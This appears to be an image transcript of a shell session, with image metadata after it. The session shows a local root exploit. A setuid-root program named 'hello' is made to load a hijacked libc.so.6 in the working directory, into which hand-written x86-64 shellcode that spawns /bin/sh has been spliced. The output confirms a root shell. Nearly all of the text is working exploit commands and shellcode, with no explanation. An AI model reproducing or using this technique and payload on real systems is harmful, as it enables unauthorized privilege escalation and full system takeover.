 sh-4.3$ ls -l
total 12
-rwsr-xr-x 1 root root 7584 Aug  5 02:03 hello
-r--r--r-- 1 root root   87 Aug  5 02:07 hello.c
sh-4.3$ ./hello
You are not root
sh-4.3$ head -c 344224 /lib64/libc-2.23.so > libc.so.6
sh-4.3$ echo -ne '\x48\x31\xff\x48\x31\xf6\xe8\x65\x55\x0a\x00\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\
x58\x99\x0f\x05' >> libc.so.6
sh-4.3$ tail -c+344259 /lib64/libc-2.23.so >> libc.so.6
sh-4.3$ ./hello
[root@e9cc56039d06 user]# id
uid=0(root) gid=1000(user) groups=1000(user)
[root@e9cc56039d06 user]# whoami
root
[root@e9cc56039d06 user]#
scalable
Image Size
512 × 512
Image Format
SVG
2.1 kB
File Created
07/24/2025 10:54:08 PM
File Modified
07/22/2025 07:46:42 AM